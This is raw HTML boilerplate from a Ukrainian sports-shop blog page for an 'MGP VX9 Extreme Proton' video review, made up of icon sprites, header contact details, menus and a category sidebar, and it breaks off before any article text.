<path d="M460.116 373.846l-20.823-12.022c-5.541-3.199-7.54-10.159-4.663-15.874 30.137-59.886 28.343-131.652-5.386-189.946-33.641-58.394-94.896-95.833-161.827-99.676C261.028 55.961 256 50.751 256 44.352V20.309c0-6.904 5.808-12.337 12.703-11.982 83.556 4.306 160.163 50.864 202.11 123.677 42.063 72.696 44.079 162.316 6.031 236.832-3.14 6.148-10.75 8.461-16.728 5.01z"></path>
</symbol>
<symbol viewBox="0 0 384 512" id="i-minus">
<path fill="currentColor" d="M368 224H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h352c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-odn">
<path d="M275.1 334c-27.4 17.4-65.1 24.3-90 26.9l20.9 20.6 76.3 76.3c27.9 28.6-17.5 73.3-45.7 45.7-19.1-19.4-47.1-47.4-76.3-76.6L84 503.4c-28.2 27.5-73.6-17.6-45.4-45.7 19.4-19.4 47.1-47.4 76.3-76.3l20.6-20.6c-24.6-2.6-62.9-9.1-90.6-26.9-32.6-21-46.9-33.3-34.3-59 7.4-14.6 27.7-26.9 54.6-5.7 0 0 36.3 28.9 94.9 28.9s94.9-28.9 94.9-28.9c26.9-21.1 47.1-8.9 54.6 5.7 12.4 25.7-1.9 38-34.5 59.1zM30.3 129.7C30.3 58 88.6 0 160 0s129.7 58 129.7 129.7c0 71.4-58.3 129.4-129.7 129.4s-129.7-58-129.7-129.4zm66 0c0 35.1 28.6 63.7 63.7 63.7s63.7-28.6 63.7-63.7c0-35.4-28.6-64-63.7-64s-63.7 28.6-63.7 64z"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-alphabank">
<path d="M15.001 6c1.272 0 1.672.879 2.008 1.756l3.546 9.351c.026.073.008.193-.108.236-.118.043-1.835.686-1.93.72a.186.186 0 0 1-.236-.107c-.036-.09-.749-1.99-.83-2.203h-4.899c-.077.212-.798 2.117-.83 2.203a.183.183 0 0 1-.237.107l-1.929-.72a.184.184 0 0 1-.11-.236c.122-.326 3.378-8.904 3.544-9.351.323-.864.736-1.756 2.011-1.756zM9.185 21.598A.184.184 0 0 0 9 21.78v2.037c0 .1.082.182.185.182h11.628a.183.183 0 0 0 .187-.182V21.78c0-.1-.082-.183-.187-.183H9.185zM14.99 8.846l-1.656 4.79h3.34l-1.663-4.79h-.021z" fill="#EE2A23"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-mastercard">
<path d="M17.759 19.665H12.24V9.748h5.518v9.917z" fill="#FF5F00"></path>
<path d="M12.595 14.706c0-2.011.941-3.803 2.408-4.958A6.306 6.306 0 0 0 4.8 14.706a6.306 6.306 0 0 0 10.203 4.958 6.296 6.296 0 0 1-2.408-4.958z" fill="#EB001B"></path>
<path d="M25.2 14.706a6.306 6.306 0 0 1-10.203 4.958 6.295 6.295 0 0 0 2.409-4.958 6.295 6.295 0 0 0-2.409-4.958A6.306 6.306 0 0 1 25.2 14.706z" fill="#F79E1B"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-qiwi">
<path d="M25.941 25.665c.183.226-.101.453-.305.266-2.115-1.81-3.895-2.332-5.654-2.4-.935-.04-1.86.049-2.837.127-.193.02-.386.03-.59.05-.081.01-.172.01-.264.02a9.484 9.484 0 0 1-1.037.058 9.594 9.594 0 0 1-4.647-1.17c-1.434-.778-2.573-1.86-3.387-3.227A8.57 8.57 0 0 1 6 14.923c0-1.604.407-3.119 1.22-4.486a8.792 8.792 0 0 1 3.346-3.256A9.217 9.217 0 0 1 15.132 6c1.698 0 3.274.394 4.708 1.17a8.809 8.809 0 0 1 3.396 3.237c.824 1.368 1.23 2.873 1.23 4.486 0 .62-.06 1.22-.182 1.81-.02.089-.041.187-.072.305a2.32 2.32 0 0 1-.08.285h-.011c-.163.512-.468 1.23-1.037 2.155-.061.098-.092.02-.102-.03-.203-1.357-.813-2.39-1.901-3.06a.196.196 0 0 1-.051-.029 3.377 3.377 0 0 0-.57-.285 6.306 6.306 0 0 0-.834-.285c-.183-.05-.59-.03-.447-.168.06-.058.946-.068 1.973-.01h.06c.021-.206.031-.422.031-.639 0-1.692-.58-3.079-1.77-4.22-1.189-1.151-2.592-1.702-4.27-1.702-1.719 0-3.112.56-4.26 1.712-1.15 1.15-1.72 2.528-1.72 4.19 0 1.663.58 3.02 1.76 4.172 1.19 1.15 2.562 1.702 4.21 1.702h.234v-.06c-.092-1.17-.112-2.144.132-1.75.091.137.173.265.264.393.326.472.651.856.966 1.18l.051.05c1.17 1.15 2.319 1.436 3.549 1.721.03.01.05.01.081.02l.61.147c1.445.355 3.02.965 4.861 3.168zm-4.037-7.073c-.183-.05-.315-.01-.386.108-.102.177-.03.531.173.836.203.315.386.473.518.473.051 0 .092-.02.122-.06.082-.088.102-.265.072-.491-.02-.236-.173-.718-.499-.866zm-2.044 1.456a.555.555 0 0 0-.437.177c-.244.285-.132.797.234 1.112a.994.994 0 0 0 .63.216.694.694 0 0 0 .55-.236c.213-.285.091-.679-.316-1.013a1.013 1.013 0 0 0-.66-.256z" fill="#FF8C00"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-sberbank">
<path d="M24 15.155C24 20.04 19.97 24 15 24s-9-3.96-9-8.845c0-.2.008-.396.021-.59l5.449 3.08 11.542-6.525A8.692 8.692 0 0 1 24 15.155zm-12.53.264l-5.073-2.868c-.1.318-.18.643-.244.976l5.317 3.005 11.046-6.244a9.25 9.25 0 0 0-.588-.781L11.47 15.419zm9.772-6.636a9.04 9.04 0 0 0-.79-.667l-8.982 5.078-4.288-2.424a8.735 8.735 0 0 0-.44.864l4.728 2.672 9.772-5.523zM11.47 12.08l8.074-4.563A9.062 9.062 0 0 0 18.492 7l-7.022 3.969-3.127-1.768c-.223.24-.432.495-.627.758l3.754 2.122z" fill="#299D30"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-visa">
<path d="M12.884 18.48h-1.86l1.162-6.956h1.861l-1.163 6.956zm-3.426-6.956L7.685 16.31l-.21-1.03-.626-3.128s-.076-.627-.882-.627H3.034L3 11.642s.897.182 1.946.795l1.616 6.043h1.939l2.96-6.956H9.458zm14.634 6.956H25.8l-1.49-6.956h-1.495c-.69 0-.859.519-.859.519l-2.774 6.437h1.939l.388-1.033h2.365l.218 1.033zm-2.047-2.46l.977-2.603.55 2.603h-1.527zm-2.718-2.823l.265-1.494s-.819-.303-1.673-.303c-.923 0-3.116.393-3.116 2.303 0 1.797 2.574 1.82 2.574 2.763 0 .944-2.308.775-3.07.18l-.277 1.561s.831.393 2.1.393c1.27 0 3.185-.64 3.185-2.381 0-1.809-2.596-1.977-2.596-2.763 0-.787 1.812-.686 2.608-.259z" fill="#fff"></path>
<path d="M7.475 15.23l-.626-3.09s-.076-.618-.882-.618H3.034L3 11.64s1.41.28 2.761 1.332c1.293 1.005 1.714 2.258 1.714 2.258z" fill="#E6A540"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-webmoney">
<path d="M14.957 6c1.404 0 2.74.327 3.94.911.188.086.377.19.564.293l-.822.739-1.232-1.29-2.124 1.892-1.25-1.359-3.906 3.525 2.5 2.768-.975.86 2.466 2.767-.976.86 3.529 3.937 2.088-1.926 1.816 2.064c-.36.275-.754.55-1.181.79A8.924 8.924 0 0 1 14.973 24C10.024 24 6 19.96 6 14.992 5.983 10.058 10.008 6 14.957 6zm-1.644 8.442l2.14-1.926 1.92 2.149-2.142 1.925-1.918-2.148zm1.524 3.713l2.124-1.942 1.936 2.149-2.141 1.925-1.918-2.132zM11.79 10.78l2.14-1.926 1.919 2.15-2.141 1.925-1.918-2.15zm3.922-1.032l1.593-1.444 1.439 1.599-1.593 1.461-1.44-1.616zm2.843 6.62l1.593-1.445 1.438 1.616-1.593 1.445-1.438-1.617zm1.404 3.249l1.593-1.445 1.438 1.6-1.592 1.46-1.439-1.615zm.651-7.428l1.062-.963.959 1.067-1.062.962-.959-1.066zm-1.37-3.18l1.062-.98.96 1.083-1.063.963-.959-1.066zm2.723 6.361l1.062-.963.976 1.066-1.079.963-.959-1.066zm-4.778-2.39l1.593-1.444 1.438 1.599-1.592 1.444-1.44-1.599z" fill="#036CB5"></path>
</symbol>
<symbol viewBox="0 0 30 30" id="i-pay-yandex">
<path d="M7 13.925c0-1.122.098-1.834 2.548-3.575C11.575 8.912 18.062 4 18.062 4v8.198H23V24H8.543C7.696 24 7 23.338 7 22.533v-8.609z" fill="#FFCF01"></path>
<path d="M18.055 12.205v4.754l-9.066 5.875 11.463-3.552v-7.077h-2.397z" fill="#D3AB07"></path>
<path d="M13.911 11.96c.53-.603 1.308-.812 1.732-.474.423.338.34 1.1-.19 1.705-.529.604-1.308.812-1.731.474-.423-.345-.34-1.107.189-1.704z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-phone">
<path d="M487.8 24.1L387 .8c-14.7-3.4-29.8 4.2-35.8 18.1l-46.5 108.5c-5.5 12.7-1.8 27.7 8.9 36.5l53.9 44.1c-34 69.2-90.3 125.6-159.6 159.6l-44.1-53.9c-8.8-10.7-23.8-14.4-36.5-8.9L18.9 351.3C5 357.3-2.6 372.3.8 387L24 487.7C27.3 502 39.9 512 54.5 512 306.7 512 512 307.8 512 54.5c0-14.6-10-27.2-24.2-30.4zM55.1 480l-23-99.6 107.4-46 59.5 72.8c103.6-48.6 159.7-104.9 208.1-208.1l-72.8-59.5 46-107.4 99.6 23C479.7 289.7 289.6 479.7 55.1 480z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-phone-mobile">
<path d="M192 416c0 17.7-14.3 32-32 32s-32-14.3-32-32 14.3-32 32-32 32 14.3 32 32zM320 48v416c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h224c26.5 0 48 21.5 48 48zm-32 0c0-8.8-7.2-16-16-16H48c-8.8 0-16 7.2-16 16v416c0 8.8 7.2 16 16 16h224c8.8 0 16-7.2 16-16V48z"></path>
</symbol>
<symbol viewBox="0 0 384 512" id="i-plus">
<path fill="currentColor" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-remove">
<path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-search">
<path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-search-plus">
<path d="M312 196v24c0 6.6-5.4 12-12 12h-68v68c0 6.6-5.4 12-12 12h-24c-6.6 0-12-5.4-12-12v-68h-68c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h68v-68c0-6.6 5.4-12 12-12h24c6.6 0 12 5.4 12 12v68h68c6.6 0 12 5.4 12 12zm196.5 289.9l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L347.5 387.1c-2.3-2.3-3.5-5.3-3.5-8.5v-13.2c-36.5 31.5-84 50.6-136 50.6C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208c0 52-19.1 99.5-50.6 136h13.2c3.2 0 6.2 1.3 8.5 3.5l121.4 121.4c4.7 4.7 4.7 12.3 0 17zM368 208c0-88.4-71.6-160-160-160S48 119.6 48 208s71.6 160 160 160 160-71.6 160-160z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star">
<path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star-empty">
<path d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-star-half">
<path d="M288 385.3l-124.3 65.4 23.7-138.4-100.6-98 139-20.2 62.2-126V0c-11.4 0-22.8 5.9-28.7 17.8L194 150.2 47.9 171.4c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.1 23 46 46.4 33.7L288 439.6v-54.3z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-thumbs">
<path d="M0 8h8V0H0v8zm0 10h8v-8H0v8zm10 0h8v-8h-8v8zm0-18v8h8V0"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-tw">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-user">
<path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-vk">
<path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-youtube">
<path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
</symbol>
</svg>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WZ7XQK6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="callbk"><div id="callbk-message" class="callbk-messages"></div><div id="callbk-errors" class="callbk-messages"></div>
<img class="callbk-closeBtn lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Закрыть" title="Закрыть" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/img/close.png"><noscript><img class="callbk-closeBtn lazy" src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/img/close.png" alt="Закрыть" title="Закрыть"></noscript><div class="callbk-title">Заказать звонок</div>
[contact-form-7 id="32" title="Заказать звонок"]</div><header class="header"><div class="header__top"><div class="header__left"><div class="header__info"><svg class="icon16 i-address ">
<use xlink:href="#i-address"></use>
</svg><div class="header__infoTitle">Наш адрес</div><div class="header__infoText">Одеса, Новосельського, 98</div></div><div class="header__info"><svg class="icon16 i-phone-mobile ">
<use xlink:href="#i-phone-mobile"></use>
</svg><div class="header__infoTitle">Тел.</div><div class="header__infoText"><a href="tel:093-130-36-36" class="ringo-phone">093-130-36-36</a></div></div><div class="header__info">
<a href="viber://chat?number=+380931303636" target="_blank" rel="nofollow, noopener, noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="viber" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/viber.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/viber.svg" alt="viber"></noscript></a>
<a href="https://t.me/rolikiua_bot?start=ZGw6OTg3NTc" target="_blank" rel="nofollow, noopener, noreferrer"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telegram" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/telegram.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/telegram.svg" alt="telegram"></noscript></a></div><div class="header__info">
<a class="lang-item " href="https://roliki.ua/blogs/uk/blogs-ua/mgp-vx9-extreme-proton-2/" style="text-transform: uppercase;padding: 2px 2px;">
uk                            </a>
<a class="lang-item disabled" href="https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/" style="text-transform: uppercase;padding: 2px 2px;">
ru                            </a></div></div><div class="header__right"></div></div><div class="header__middle"><div class="header__bar bars"><span class="bars__icon"></span><span class="bars__icon"></span><span class="bars__icon"></span></div><div class="header__logo">
<a href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Roliki" data-lazy-src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg"><noscript><img src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/icon/logo_main.svg" alt="Roliki"></noscript></a></div><div class="header__right"><div class="js-searchpro__field-wrapper"><div class="searchpro__field"><form
method="get"
class="searchpro__field-container js-searchpro__field-container"
action="https://roliki.ua/blogs/"><div class="searchpro__field-input-container">
<input class=" searchpro__field-input js-searchpro__field-input" name="s" type="search" id="search" placeholder="Поиск в блоге..." /></div><div class="searchpro__field-button-container">
<input type="submit" class=" searchpro__field-button js-searchpro__field-button" name="submit" value="Найти" /></div></form></div></div></div><div class="header__cmenu header__cmenu_c"><div class="cMenu"><div class="cMenu__block" style="opacity: 1; overflow: visible;"><div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="cMenu__lv1 cMenu__lv1_left"><li id="nav-menu-item-35344" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/" class="menu-link cMenu__link-lv1 main-menu-link">Перейти в магазин</a></li><li id="nav-menu-item-35343" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://roliki.ua/blogs/" class="menu-link cMenu__link-lv1 main-menu-link">Блог</a><ul class="submenu sub_all_levels menu-odd  menu-depth-1"><li id="nav-menu-item-8002" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/veloblog/" class="menu-link cMenu__link-lv1 sub-menu-link">Велосипеды</a></li><li id="nav-menu-item-8008" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/vodnyj-sport/" class="menu-link cMenu__link-lv1 sub-menu-link">Водный спорт</a></li><li id="nav-menu-item-8011" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/zimnij-sport/" class="menu-link cMenu__link-lv1 sub-menu-link">Зимний спорт</a></li><li id="nav-menu-item-8005" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/obuv/" class="menu-link cMenu__link-lv1 sub-menu-link">Обувь</a></li><li id="nav-menu-item-8001" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/roliki/" class="menu-link cMenu__link-lv1 sub-menu-link">Ролики</a></li><li id="nav-menu-item-4990" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/samokaty/" class="menu-link cMenu__link-lv1 sub-menu-link">Самокаты</a></li><li id="nav-menu-item-8004" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/skejtbordy/" class="menu-link cMenu__link-lv1 sub-menu-link">Скейтборды</a></li><li id="nav-menu-item-8010" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/turizm/" class="menu-link cMenu__link-lv1 sub-menu-link">Туризм</a></li><li id="nav-menu-item-8006" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/elektrotransport/" class="menu-link cMenu__link-lv1 sub-menu-link">Электротранспорт</a></li><li id="nav-menu-item-8007" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://roliki.ua/blogs/blog/fitnes-i-joga/" class="menu-link cMenu__link-lv1 sub-menu-link">Фитнес и йога</a></li><li id="nav-menu-item-8003" class="cMenu__li-lv1 cMenuV__li-tree sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://roliki.ua/blogs/blog/obzor/" class="menu-link cMenu__link-lv1 sub-menu-link">Видеообзоры</a></li></ul></li><li id="nav-menu-item-35347" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/treneri/" class="menu-link cMenu__link-lv1 main-menu-link">Тренера по роликам</a></li><li id="nav-menu-item-35348" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/rolerdomi/" class="menu-link cMenu__link-lv1 main-menu-link">Каталог роллердромов</a></li><li id="nav-menu-item-35349" class="cMenu__li-lv1 cMenuV__li-tree hassub  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://roliki.ua/blogs/skate-grounds/" class="menu-link cMenu__link-lv1 main-menu-link">Скейт-парки</a></li></ul></div></div></div></div></div></header><main class="main"><div class="bread"><nav class="wrap" itemprop="breadcrumb"><nav class="breadcrumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a href="https://roliki.ua/blogs" itemprop="item"><span itemprop="name">Главная</span></a> <span class="bread__sep">/</span>
<a href="https://roliki.ua/blogs/blog/" itemprop="item"><span itemprop="name">Блог: статьи и советы</span></a> <span class="bread__sep">/</span>
MGP VX9 Extreme Proton</nav></nav></div><div class="wrap single_page"><div class="cont"><div class="cont__line1"></div><div class="cont__title"><div class="cont__line3"></div><h1>MGP VX9 Extreme Proton</h1></div><div class="cont"><div class="cont__line4"></div></div><div class="main__left"><div class="cont"><div class="cont__line2"></div><div class="w-box-sh w-box-sh_p-no w-box-sh_mb-30"><div class="sidebar_block"><ul class="sidebar"><li id="categories-3" class="widget widget_categories"><span class="widgettitle sidebar-left_title">Рубрики</span><ul><li class="cat-item cat-item-40"><a href="https://roliki.ua/blogs/blog/">Блог: статьи и советы</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://roliki.ua/blogs/blog/veloblog/">Велосипеды</a></li><li class="cat-item cat-item-34"><a href="https://roliki.ua/blogs/blog/obzor/">Видеообзоры</a></li><li class="cat-item cat-item-30"><a href="https://roliki.ua/blogs/blog/vodnyj-sport/">Водный спорт</a></li><li class="cat-item cat-item-32"><a href="https://roliki.ua/blogs/blog/zimnij-sport/">Зимний спорт</a></li><li class="cat-item cat-item-28"><a href="https://roliki.ua/blogs/blog/obuv/">Обувь</a></li><li class="cat-item cat-item-26"><a href="https://roliki.ua/blogs/blog/roliki/">Ролики</a></li><li class="cat-item cat-item-24"><a href="https://roliki.ua/blogs/blog/samokaty/">Самокаты</a></li><li class="cat-item cat-item-27"><a href="https://roliki.ua/blogs/blog/skejtbordy/">Скейтборды</a></li><li class="cat-item cat-item-1301"><a href="https://roliki.ua/blogs/blog/faq/">Спорт на колесах</a></li><li class="cat-item cat-item-33"><a href="https://roliki.ua/blogs/blog/turizm/">Туризм</a></li><li class="cat-item cat-item-31"><a href="https://roliki.ua/blogs/blog/fitnes-i-joga/">Фитнес и йога</a></li><li class="cat-item cat-item-29"><a href="https://roliki.ua/blogs/blog/elektrotransport/">Электротранспорт</a></li></ul></li><li class="cat-item cat-item-7"><a href="https://roliki.ua/blogs/rolerdomi/">Ролледромы в Украине</a></li><li class="cat-item cat-item-15"><a href="https://roliki.ua/blogs/skate-grounds/">Скейт-парки в Украине</a></li><li class="cat-item cat-item-6"><a href="https://roliki.ua/blogs/treneri/">Тренера по роликам в Украине</a></li></ul></li></ul></div></div></div></div><div class="main__right"><div class="w-box-sh single_page_content"><div class="credentials">
